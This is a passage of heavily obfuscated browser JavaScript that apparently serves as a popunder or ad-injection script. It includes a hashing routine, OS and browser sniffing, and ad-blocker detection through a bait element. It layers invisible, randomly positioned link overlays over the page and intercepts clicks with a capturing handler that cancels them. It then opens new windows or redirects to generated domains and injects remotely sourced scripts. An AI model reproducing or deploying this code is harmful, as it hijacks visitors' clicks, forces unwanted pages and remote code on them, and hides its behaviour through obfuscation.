P1(N5,d5,q5,z5,p5,h5,C5){return T1(q5^(d5|~z5),N5,d5,p5,h5,C5);}function c9(H3){var U8b,n3d,t3;U8b=77;n3d=9;t3=b0b.r5H(H3d)*b0b.h3d;if(H3<=-(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(H3d)*b0b.h3d;}else if(H3<=-(b0b.r5H(f8b)*b0b.h3d)){t3=+b0b.r5H(y4b);}else if(H3<=-+b0b.r5H(U9b)){t3=+b0b.s5H(U9b);}else if(H3<=-+b0b.r5H(y4b)){t3=+b0b.s5H(f8b);}else if(H3<=-(b0b.s5H(H3d)-t3d)){t3=+b0b.s5H(T9b);}else if(H3<=-+b0b.s5H(C2b)){t3=b0b.r5H(x5b)|t3d;}else if(H3<=(b0b.r5H(k5b)|t3d)){t3=+b0b.s5H(L4b);}else if(H3<=+b0b.s5H(C2b)){t3=+b0b.s5H(I3d);}else if(H3<=+b0b.r5H(C5b)){t3=+b0b.s5H(Q3d);}else if(H3<=b0b.r5H(B0b)-t3d){t3=+b0b.s5H(E8b);}else if(H3<=(b0b.s5H(H3d)|t3d)){t3=b0b.s5H(k4b)|t3d;}else if(H3<=(b0b.r5H(y4b)|t3d)){t3=+b0b.s5H(H8b);}else if(H3<=b0b.r5H(U9b)-t3d){t3=+b0b.r5H(U8b);}else if(H3<=b0b.r5H(f8b)*b0b.h3d){t3=b0b.r5H(n3d)*b0b.h3d;}else if(H3<=(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(t9b)-t3d;}else if(H3<=+b0b.s5H(Q2b)){t3=b0b.r5H(O5b)|t3d;}else{t3=b0b.r5H(A4b)*b0b.h3d;}return t3;}S1=b0b.r5H(Z8b);function A1(f5,U5,i5,g5,j5,W5,Z5){return T1(U5&g5|i5&~g5,f5,U5,j5,W5,Z5);}q1=b0b.s5H(o2b);window[b0b.s5H(w9b)]=`3.5.6 - ${Y1[b0b.s5H(Y2b)]>+b0b.s5H(k5b)?b0b.r5H(r3d):b0b.r5H(J8b)}`;function d1(){var P4b,D2b,P9b,y3;P4b=221;D2b=155;P9b=117;y3=document[b0b.s5H(P9b)](b0b.r5H(P4b));if(y3===l0b){return;}return r1[b0b.r5H(A9b)]?y3[b0b.s5H(b5b)][b0b.s5H(S9b)](/\x61\x70\x75[^\n]\u0070\u0068\u0070/g,b0b.s5H(D2b)):y3[b0b.r5H(b5b)];}function z1(A6){var W0b,D0b,Y0b,J5b,w5b,G5b,U5b,o5b,s5b,W5b,M5b,h5b,Y5b,I4b,d4b,C4b,E4b,h4b,k2b,x2b,U2b,R2b,O2b,h2b,c2b,B2b,F9b,y9b,a9b,L9b,X9b,q9b,j9b,d9b,R9b,H9b,g9b,b9b,K9b,E9b,u9b,V8b,L8b,R8b,O8b,g8b,K8b,l8b,v8b,c8b,N3d,e3d,S3d,m3d,a3d,L3d,J3d,f3d,w3d,o3d,b3d,C3d,Z3d,o6,O5,E5,X5,x5,G6,r6,c6,I6;W0b=316;D0b=311;Y0b=309;J5b=294;w5b=288;G5b=286;U5b=285;o5b=278;s5b=271;W5b=264;M5b=262;h5b=261;Y5b=257;I4b=250;d4b=231;C4b=220;E4b=218;h4b=209;k2b=197;x2b=188;U2b=181;R2b=178;O2b=176;h2b=157;c2b=154;B2b=152;F9b=147;y9b=144;a9b=141;L9b=139;X9b=137;q9b=131;j9b=128;d9b=127;R9b=126;H9b=125;g9b=120;b9b=119;K9b=118;E9b=114;u9b=109;V8b=91;L8b=87;R8b=74;O8b=72;g8b=68;K8b=66;l8b=59;v8b=55;c8b=50;N3d=47;e3d=46;S3d=45;m3d=38;a3d=37;L3d=35;J3d=34;f3d=30;w3d=28;o3d=18;b3d=15;C3d=12;Z3d=8;o6=l9(A6);O5=+b0b.r5H(Y0b);E5=-(b0b.r5H(U2b)*b0b.h3d);X5=-(b0b.s5H(s5b)*b0b.h3d);x5=b0b.r5H(g9b)*b0b.h3d;for(var D6=b0b.s5H(k5b)|t3d;D6<o6[b0b.r5H(Y2b)];D6+=b0b.s5H(k4b)|t3d){G6=O5;r6=E5;c6=X5;I6=x5;O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],+b0b.r5H(f8b),-+b0b.r5H(V8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(C2b)],+b0b.s5H(L4b),-(b0b.s5H(v8b)-t3d));X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.r5H(H8b)*b0b.h3d,+b0b.s5H(H9b));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.r5H(B0b)-t3d)],b0b.s5H(D0b)|t3d,-(b0b.s5H(W0b)|t3d));O5=M1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.r5H(f8b),-(b0b.s5H(o3d)*b0b.h3d));x5=M1(x5,O5,E5,X5,o6[D6+(b0b.r5H(y4b)-t3d)],b0b.s5H(L4b)*b0b.h3d,b0b.r5H(L8b)*b0b.h3d);X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(U9b)],b0b.s5H(H8b)*b0b.h3d,-(b0b.s5H(b3d)|t3d));E5=M1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(D0b),-+b0b.s5H(J3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(T9b)-t3d)],+b0b.r5H(f8b),b0b.r5H(U5b)*b0b.h3d);x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.s5H(Q2b)],b0b.r5H(L4b)-t3d,-(b0b.r5H(R2b)*b0b.h3d));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(x5b)|t3d)],+b0b.r5H(H8b),-(b0b.s5H(b0b.v3d)*b0b.h3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(m3d)|t3d)],+b0b.r5H(D0b),-(b0b.s5H(h2b)-t3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(L4b)-t3d)],+b0b.r5H(f8b),+b0b.s5H(K8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(I3d)],b0b.s5H(L4b)*b0b.h3d,-+b0b.s5H(W5b));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(Q3d)-t3d)],+b0b.s5H(H8b),-(b0b.s5H(d4b)-t3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(E8b)|t3d)],+b0b.s5H(D0b),+b0b.r5H(c8b));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(C2b)|t3d)],+b0b.r5H(y4b),-+b0b.s5H(j9b));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(U9b)-t3d)],b0b.r5H(Q2b)*b0b.h3d,-+b0b.r5H(K9b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(m3d)*b0b.h3d],b0b.r5H(Q3d)*b0b.h3d,+b0b.s5H(G5b));E5=A1(E5,X5,x5,O5,o6[D6+(b0b.r5H(k5b)-t3d)],+b0b.s5H(t9b),-(b0b.r5H(J5b)-t3d));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.s5H(y4b),-(b0b.r5H(B2b)|t3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(Q2b)*b0b.h3d,+b0b.s5H(M5b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(E8b)*b0b.h3d],b0b.s5H(Q3d)|t3d,-+b0b.r5H(S3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(H3d)],b0b.r5H(t9b)*b0b.h3d,-(b0b.r5H(O8b)*b0b.h3d));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.r5H(y4b),b0b.s5H(e3d)-t3d);x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(Q3d)-t3d)],+b0b.s5H(Q2b),-+b0b.r5H(d9b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(B0b)],+b0b.r5H(Q3d),-(b0b.s5H(h4b)*b0b.h3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(T9b)],b0b.s5H(t9b)|t3d,+b0b.s5H(y9b));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(I3d)],+b0b.r5H(y4b),-(b0b.r5H(I4b)*b0b.h3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(C5b)|t3d)],+b0b.r5H(Q2b),-+b0b.s5H(g8b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(Q3d),b0b.s5H(f3d)-t3d);E5=A1(E5,X5,x5,O5,o6[D6+(b0b.s5H(L4b)|t3d)],+b0b.s5H(t9b),-(b0b.s5H(C4b)-t3d));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.r5H(H3d),-+b0b.s5H(o5b));x5=K1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(T9b)],b0b.r5H(m3d)*b0b.h3d,-+b0b.s5H(b0b.F3d));X5=K1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(m3d)],b0b.s5H(k4b)*b0b.h3d,+b0b.r5H(a3d));E5=K1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(Q3d)],b0b.s5H(A4b)*b0b.h3d,-+b0b.r5H(C3d));O5=K1(O5,E5,X5,x5,o6[D6+b0b.s5H(C2b)*b0b.h3d],b0b.r5H(H3d)-t3d,-+b0b.r5H(w3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.r5H(H3d)-t3d)],+b0b.s5H(m3d),b0b.s5H(q9b)*b0b.h3d);X5=K1(X5,x5,O5,E5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.s5H(k4b)*b0b.h3d,-+b0b.r5H(x2b));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(Z3d)|t3d));O5=K1(O5,E5,X5,x5,o6[D6+(b0b.r5H(I3d)|t3d)],b0b.r5H(H3d)|t3d,b0b.r5H(b0b.s8b)|t3d);x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(k5b)|t3d)],+b0b.r5H(m3d),-+b0b.s5H(O2b));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(B0b)-t3d)],+b0b.s5H(k4b),-(b0b.s5H(R9b)*b0b.h3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.r5H(U9b)-t3d)],b0b.r5H(A4b)|t3d,+b0b.r5H(b0b.N8b));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(Q2b)],+b0b.r5H(H3d),-(b0b.s5H(h5b)-t3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(L4b)|t3d)],b0b.r5H(m3d)|t3d,-(b0b.s5H(c2b)|t3d));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(E8b)|t3d)],+b0b.r5H(k4b),+b0b.s5H(L3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C5b)|t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(l8b)-t3d));O5=P1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],b0b.s5H(U9b)-t3d,-(b0b.r5H(N3d)-t3d));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.r5H(x5b)|t3d,+b0b.r5H(Y5b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(Q3d)|t3d)],b0b.s5H(E8b)-t3d,-(b0b.r5H(L9b)*b0b.h3d));E5=P1(E5,X5,x5,O5,o6[D6+b0b.r5H(y4b)*b0b.h3d],b0b.r5H(O5b)*b0b.h3d,-(b0b.r5H(E4b)*b0b.h3d));O5=P1(O5,E5,X5,x5,o6[D6+b0b.r5H(L4b)*b0b.h3d],b0b.s5H(U9b)|t3d,+b0b.r5H(b0b.u3d));x5=P1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(B0b)],+b0b.s5H(x5b),-(b0b.r5H(X9b)-t3d));X5=P1(X5,x5,O5,E5,o6[D6+b0b.s5H(x5b)*b0b.h3d],+b0b.r5H(E8b),-(b0b.r5H(b9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C2b)-t3d)],+b0b.s5H(O5b),-+b0b.s5H(k2b));O5=P1(O5,E5,X5,x5,o6[D6+b0b.s5H(T9b)*b0b.h3d],+b0b.s5H(U9b),+b0b.r5H(b0b.m9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.r5H(E8b)|t3d)],b0b.s5H(x5b)-t3d,-+b0b.r5H(b0b.S2b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(U9b)|t3d)],+b0b.s5H(E8b),-(b0b.s5H(E9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(I3d)],b0b.r5H(O5b)*b0b.h3d,b0b.r5H(w5b)|t3d);O5=P1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.s5H(U9b),-+b0b.r5H(a9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(m3d)-t3d)],+b0b.r5H(x5b),-+b0b.r5H(F9b));X5=P1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.s5H(E8b)-t3d,b0b.r5H(R8b)|t3d);E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.s5H(O5b),-(b0b.r5H(u9b)*b0b.h3d));O5=L1(O5,G6);E5=L1(E5,r6);X5=L1(X5,c6);x5=L1(x5,I6);}return g1(O5)+g1(E5)+g1(X5)+g1(x5);}function U1(h0,O0){var C0,p0,x0;C0=[];p0=b0b.s5H(k5b)|t3d;while(p0<h0[b0b.r5H(Y2b)]){x0=O0(h0[p0],p0,h0);if(x0!==undefined){C0[b0b.s5H(C9b)](x0);}p0+=b0b.r5H(C2b)|t3d;}return C0;}function s9(){var P0b,C0b,d5b,H5b,m4b,a4b,p4b,c4b,q2b,s2b,e9b,V9b,f9b,h9b,i8b,p3d,P3d,U3,F3,g3,f3,i3,m3;P0b=/\x4c\u0069\u006e\u0075\x78/;C0b=/\x41\x6e\x64\x72\x6f\x69\x64/;d5b=283;H5b=281;m4b=246;a4b=245;p4b=227;c4b=206;q2b=183;s2b=167;e9b=150;V9b=143;f9b=134;h9b=105;i8b=58;p3d=19;P3d=13;U3=window[b0b.s5H(H5b)][b0b.s5H(o9b)],F3=window[b0b.s5H(H5b)][b0b.s5H(P3d)],g3=[b0b.r5H(c4b),b0b.s5H(m4b),b0b.s5H(d5b),b0b.r5H(h9b)],f3=[b0b.s5H(f9b),b0b.s5H(s2b),b0b.r5H(u8b),b0b.s5H(p3d)],i3=[b0b.r5H(V9b),b0b.s5H(b0b.h3d),b0b.r5H(a4b)],m3=l0b;if(g3[b0b.s5H(c5b)](F3)!==-(b0b.s5H(C2b)|t3d)){m3=b0b.s5H(i8b);}else if(i3[b0b.r5H(c5b)](F3)!==-+b0b.r5H(C2b)){m3=b0b.s5H(q2b);}else if(f3[b0b.s5H(c5b)](F3)!==-(b0b.r5H(C2b)-t3d)){m3=b0b.r5H(u8b);}else if(C0b[b0b.r5H(k3d)](U3)){m3=b0b.s5H(p4b);}else if(!m3&&P0b[b0b.s5H(k3d)](F3)){m3=b0b.r5H(e9b);}return m3;}function E1(G3,r3){var q5b,v2b,Z9b,i3d,I3;q5b=287;v2b=159;Z9b=112;i3d=6;I3=document[b0b.r5H(c0b)](b0b.s5H(i3d));I3[b0b.r5H(k8b)]=b0b.s5H(Z9b);I3[b0b.s5H(q5b)]=b0b.r5H(Z9b);I3[b0b.r5H(b5b)]=d1();H1(function(){document[b0b.r5H(e2b)][b0b.s5H(A2b)](I3);});setTimeout(function(){var Z5b,T4b,R4b,d2b;Z5b=268;T4b=252;R4b=230;d2b=179;if(I3[b0b.r5H(n5b)][b0b.r5H(R4b)]==b0b.s5H(T4b)||I3[b0b.r5H(n5b)][b0b.s5H(R4b)]==b0b.r5H(d2b)||I3[b0b.s5H(n5b)][b0b.s5H(Z5b)]==b0b.s5H(d2b)||I3[b0b.s5H(Q4b)]==b0b.s5H(k5b)-t3d){I3[b0b.s5H(R5b)][b0b.r5H(g2b)](I3);G3();}else{I3[b0b.r5H(R5b)][b0b.r5H(g2b)](I3);r3();}},+b0b.s5H(v2b));}function K9(){var i0b;i0b=318;return b0b.s5H(i0b);}function X1(K3){var D4b,A3,P3;D4b=207;A3=!b0b.s5H(C2b);P3=setInterval(function(){if(!A3){A3=!(b0b.r5H(k5b)*b0b.h3d);K3();clearInterval(P3);}},+b0b.r5H(D4b));return P3;}n1=x1();function K1(V5,v5,e5,y5,R5,S5,Q5){return T1(v5^e5^y5,V5,v5,R5,S5,Q5);}function t1(M0){return M0[Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*M0[b0b.r5H(Y2b)])];}u1=b0b.r5H(t3d)+n1+b0b.s5H(z5b)+l1[b0b.r5H(X2b)];if(r1[b0b.s5H(A9b)]!==undefined&&r1[b0b.s5H(A9b)][b0b.s5H(Y2b)]>+b0b.s5H(k5b)){H1(function(){X1(function(){var r2b;r2b=173;a1=document[b0b.r5H(P5b)](b0b.r5H(r2b)+r1[b0b.s5H(A9b)])?document[b0b.s5H(P5b)](b0b.r5H(r2b)+r1[b0b.r5H(A9b)]):l0b;if(a1==l0b){return;}E1(function(){w9(a1,!!{});},function(){w9(a1);});function w9(a9,t9){var y2b;y2b=196;for(var J9=b0b.s5H(k5b)-t3d,T9=a9[b0b.r5H(Y2b)];J9<T9;J9++){if(t9){a9[J9][b0b.r5H(e5b)]=u1+b0b.r5H(y2b);H9(a9[J9]);continue;}a9[J9][b0b.s5H(e5b)]=d1();}function H9(m9){var j5b,f4b,J2b,x9b;j5b=284;f4b=238;J2b=190;x9b=136;if(m9[b0b.r5H(J2b)][b0b.s5H(j5b)](r1[b0b.s5H(A9b)])){m9[b0b.r5H(J2b)][b0b.r5H(W2b)](r1[b0b.r5H(A9b)]);m9[b0b.s5H(J2b)][b0b.s5H(f4b)](z1(l1[b0b.s5H(M0b)]+Date[b0b.r5H(x9b)]()));}}}});});return;}f1=function(){var F9;F9=!b0b.r5H(C2b);return function(){var U9;if(F9){return;}F9=!!{};u1=u1[b0b.s5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));U9=document[b0b.s5H(c0b)](b0b.r5H(w2b));U9[b0b.r5H(b5b)]=R1();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](U9);});U9[b0b.r5H(z4b)]=function(){U9[b0b.r5H(R5b)][b0b.s5H(g2b)](U9);if(window[b0b.r5H(b8b)]!==!!{}){b1(b0b.r5H(I8b));}};U9[b0b.s5H(D5b)]=function(){b1(b0b.r5H(I8b));};};}();r9=function(){var g9;g9=![];return function f9(W9){var l5b,H4b,o4b,v4b,G2b,J9b,W9b,i9,j9;l5b=267;H4b=229;o4b=226;v4b=211;G2b=182;J9b=138;W9b=108;if(g9){return;}if(W9[b0b.s5H(R5b)]){W9[b0b.s5H(R5b)][b0b.r5H(g2b)](W9);}i9=document[b0b.s5H(c0b)](b0b.r5H(P2b));j9=document[b0b.r5H(n8b)](b0b.r5H(O9b))[b0b.s5H(k5b)|t3d];i9[b0b.r5H(G2b)]=n1+b0b.s5H(H4b);i9[b0b.s5H(G3d)]=b0b.r5H(v4b);i9[b0b.s5H(c9b)]=b0b.r5H(i5b);i9[b0b.r5H(J9b)]=b0b.r5H(o4b);i9[b0b.r5H(e5b)]=R1();j9&&j9[b0b.s5H(W9b)](i9,j9[b0b.r5H(l5b)]);i9[b0b.r5H(z4b)]=function(){var v9,Z9;v9=h1(i9[b0b.s5H(e5b)]);if(v9){b1(b0b.s5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);return;}Z9=C1(i9[b0b.s5H(e5b)]);setTimeout(function(){var I5b;I5b=302;if(typeof Z9===b0b.s5H(I5b)){Z9();}i9[b0b.s5H(R5b)][b0b.s5H(g2b)](i9);},+b0b.r5H(j4b));if(window[b0b.s5H(b8b)]!==!![]){b1(b0b.r5H(I8b));}};i9[b0b.r5H(D5b)]=function(){b1(b0b.r5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);};};}();function k9(){var a8b,v3;a8b=89;v3=window[b0b.s5H(a8b)][b0b.s5H(k8b)];return v3;}function h1(X8){var y8b,T3d,p8,x8,h8;y8b=92;T3d=44;try{x8=!b0b.s5H(C2b);if(document[b0b.r5H(A5b)]){for(var O8 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][O8][b0b.s5H(e5b)]===X8){p8=document[b0b.s5H(A5b)][O8][b0b.s5H(s9b)][+b0b.s5H(B0b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!p8){return![];}p8=p8[b0b.s5H(m8b)](+b0b.s5H(C2b),p8[b0b.s5H(Y2b)]-+b0b.s5H(C2b));h8=window[b0b.r5H(V4b)](p8);h8=h8[b0b.r5H(n9b)](b0b.s5H(T3d));for(var C8=b0b.r5H(k5b)*b0b.h3d,E8=h8[b0b.s5H(Y2b)];C8<E8;C8++){if(h8[C8]===location[b0b.s5H(y8b)]){x8=!![];break;}}return x8;}catch(D0){}}b1=(()=>{var R3;R3=!b0b.s5H(C2b);return function(o8){var m5b,f5b,r5b,S4b,g4b,K4b,n4b,Z2b,M2b,I9b,i9b,F8b,x8b,p8b,o8b,d3d,g3d,s3d,O3,X3,G8,z3,Q3,d3,N3,p3,x3,n8,c8,I8,S3,r8,A8,P8,K8,M8,s8,l8,L8;m5b=298;f5b=290;r5b=277;S4b=253;g4b=224;K4b=222;n4b=217;Z2b=164;M2b=158;I9b=146;i9b=110;F8b=95;x8b=84;p8b=71;o8b=70;d3d=23;g3d=16;s3d=11;if(R3){return;}R3=!![];O3=+b0b.s5H(C2b);X3=+b0b.r5H(B0b);G8=b0b.r5H(p8b)-t3d;z3=b0b.s5H(g4b);Q3=new Date()[b0b.r5H(N4b)]();d3=typeof r1[b0b.s5H(Z2b)]===b0b.s5H(w4b)?r1[b0b.s5H(Z2b)]:X3;N3=typeof r1[b0b.r5H(d3d)]===b0b.s5H(w4b)?r1[b0b.r5H(d3d)]:O3;function q3(N8,q8,z8){D9(z3,`${N8}|${q8}|${z8}`);}p3=typeof r1[b0b.r5H(x8b)]===b0b.s5H(w4b)?r1[b0b.s5H(x8b)]:G8;N3=N3*+b0b.r5H(j4b)*(b0b.r5H(z8b)|t3d)*+b0b.s5H(z8b);p3*=b0b.s5H(j4b)-t3d;if(!N1(z3)){q3(Q3,+b0b.r5H(k5b),b0b.s5H(k5b)-t3d);i1();}else{const [E3,h3]=C3();if(N3===b0b.r5H(k5b)-t3d){q3(+b0b.s5H(k5b),h3,b0b.r5H(k5b)*b0b.h3d);}else if(Q3>E3+N3){q3(Q3,h3,+b0b.r5H(k5b));}else{}const [,,D8]=C3();if((d3===+b0b.r5H(k5b)||D8<d3)&&Q3>h3+p3){i1();}}n8=(w8,J8)=>{var u0b,t4b,p2b,B8,Y8,b8,u8;u0b=317;t4b=208;p2b=175;B8=t1(w8);Y8=t1(J8);b8=document[b0b.r5H(c0b)](B8);b8[b0b.s5H(p2b)]=Y8;u8=b8[b0b.r5H(n8b)](b0b.s5H(u0b))[b0b.r5H(k5b)-t3d];u8[b0b.s5H(G3d)]=b0b.s5H(t4b);return{p:b8,link:u8};};function C3(){var n2b,K3d;n2b=165;K3d=14;return N1(z3)[b0b.r5H(n9b)](b0b.r5H(n2b))[b0b.s5H(K3d)](d8=>parseInt(d8,b0b.s5H(x5b)-t3d));}c8=[b0b.r5H(x4b),b0b.r5H(K4b),b0b.s5H(g3d),b0b.r5H(f5b),b0b.r5H(s3d)];I8=[`<a href='//${n1}/${k1(m1)}.${k1(F1)}'></a>`,`<div><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></div>`,`<span><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></span>`];S3=n8(c8,I8);r8=s1(b0b.r5H(m5b)*b0b.h3d,+b0b.s5H(M2b));A8=s1(b0b.s5H(n4b)*b0b.h3d,b0b.r5H(o8b)-t3d);P8=s1(+b0b.r5H(n4b),+b0b.s5H(o8b));K8=s1(b0b.r5H(k5b)|t3d,b0b.s5H(H3d)|t3d);function k8(S8){var U4b,Q8;U4b=233;Q8=[];while(S8[b0b.r5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){Q8[b0b.s5H(C9b)](S8[b0b.r5H(U4b)](s1(+b0b.s5H(k5b),S8[b0b.r5H(Y2b)]),b0b.r5H(C2b)|t3d)[b0b.s5H(G8b)]());}return Q8;}M8=s1(+b0b.r5H(k5b),b0b.s5H(H3d)*b0b.h3d);s8=s1(+b0b.r5H(k5b),b0b.r5H(H3d)*b0b.h3d);l8=s1(b0b.r5H(k5b)*b0b.h3d,+b0b.s5H(H3d));L8=[b0b.s5H(S4b),`width:${A8}%;`,`height:${P8}%;`,`top:${K8}px;`,`left:${s8}px;`,`right:${l8}px;`,`bottom:${M8}px;`,`z-index:${r8};`];document[b0b.s5H(I9b)](S1,event=>{var B9b,x3d,t8,T8;B9b=100;x3d=32;t8=new Date()[b0b.s5H(N4b)]();const [,H8,m8]=C3();if(t8<=H8+p3){return;}if(m8>=d3&&d3!==b0b.s5H(k5b)*b0b.h3d){return;}T8=e1(event[b0b.s5H(F8b)],b0b.r5H(B9b));if(T8){x3=T8[b0b.s5H(e5b)];}event[b0b.r5H(r5b)]();event[b0b.r5H(i9b)]();A9();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](S3[b0b.r5H(s3d)]);});S3[b0b.s5H(P2b)][b0b.s5H(n5b)][b0b.s5H(x3d)]+=k8(L8)[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d));},!!{});S3[b0b.s5H(P2b)][b0b.s5H(I9b)](q1,event=>{var K0b,g5b,u5b,i4b,I2b,a2b,f2b,K2b,N9b,h8b,z3d,O3d,i8,F8,W8;K0b=/\u0045\x64\u0067\x65/;g5b=276;u5b=265;i4b=214;I2b=198;a2b=193;f2b=186;K2b=170;N9b=151;h8b=53;z3d=36;O3d=20;i8=new Date()[b0b.r5H(N4b)]();let [j8,g8,f8]=C3();event[b0b.s5H(r5b)]();event[b0b.s5H(i9b)]();event[b0b.s5H(h8b)]();g8=i8;f8+=+b0b.s5H(C2b);q3(j8,g8,f8);if(o8!==undefined&&o8===b0b.s5H(I8b)){F8=window[b0b.r5H(O3d)](b0b.r5H(b0b.W3d));if(x3!==undefined){F8[b0b.s5H(u5b)]=x3;}else{F8[b0b.r5H(u5b)]=window[b0b.r5H(u5b)];}function Z8(R8){var J4b,Z4b,N2b,E2b,u2b,v9b,w8b,V8,v8,y8,e8;J4b=242;Z4b=216;N2b=203;E2b=166;u2b=161;v9b=107;w8b=80;V8=F8[b0b.s5H(I2b)][b0b.r5H(n8b)](b0b.s5H(O9b))[+b0b.s5H(k5b)];if(R8){v8=F8[b0b.r5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));y8=b0b.s5H(Z4b);v8[b0b.s5H(w8b)]=b0b.r5H(N2b);v8[b0b.s5H(X3d)]=`${y8}${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q`;V8[b0b.r5H(A2b)](v8);if(navigator[b0b.r5H(o9b)][b0b.r5H(u2b)]()[b0b.r5H(c5b)](b0b.r5H(v9b))>-+b0b.r5H(C2b)){e8=F8[b0b.s5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));e8[b0b.r5H(F8b)]=b0b.s5H(E2b);V8[b0b.s5H(A2b)](e8);F8[b0b.r5H(u5b)][b0b.r5H(e5b)]=`${S3[b0b.r5H(P2b)][b0b.r5H(e5b)]}?q`;}}}W8=K0b[b0b.s5H(k3d)](navigator[b0b.r5H(o9b)]);if(r1[b0b.s5H(N9b)]===!!(b0b.r5H(C2b)|t3d)&&!W8){Z8(r1[b0b.r5H(N9b)]);}else{window[b0b.s5H(u5b)]=`${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q=${l1[b0b.s5H(X2b)]}`;}F8[b0b.s5H(f2b)]=l0b;S3[b0b.r5H(s3d)][b0b.r5H(W2b)]();return;}F8=window[b0b.s5H(O3d)](b0b.s5H(z5b));F8[b0b.r5H(I2b)][b0b.s5H(z3d)](decodeURIComponent(b0b.r5H(a2b))+b0b.r5H(g5b)+S3[b0b.s5H(P2b)][b0b.r5H(e5b)]+b0b.r5H(i4b)+decodeURIComponent(b0b.r5H(K2b)));S3[b0b.r5H(s3d)][b0b.s5H(W2b)]();},!![]);};})();V1=(()=>{var t0b,b4b,s4b,W4b,i0;t0b=312;b4b=223;s4b=219;W4b=212;i0=document[b0b.s5H(c0b)](b0b.s5H(x4b));i0[b0b.s5H(n5b)][b0b.r5H(s4b)]=+b0b.r5H(b4b);i0[b0b.r5H(n5b)][b0b.s5H(t0b)]=b0b.r5H(W4b);return W0=>{var t8b,j0;t8b=52;j0=i0[b0b.s5H(t8b)](![]);for(const v0 in W0){if(Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](W0,v0)){j0[b0b.s5H(n5b)][v0]=W0[v0];}}document[b0b.s5H(e2b)][b0b.r5H(A2b)](j0);return j0;};})();window[u9]=f1;function G9(T3){var G4b,B4b,a3;G4b=234;B4b=204;a3=+b0b.r5H(C2b);if(T3==b0b.r5H(G4b)){a3=+b0b.s5H(C5b);}else 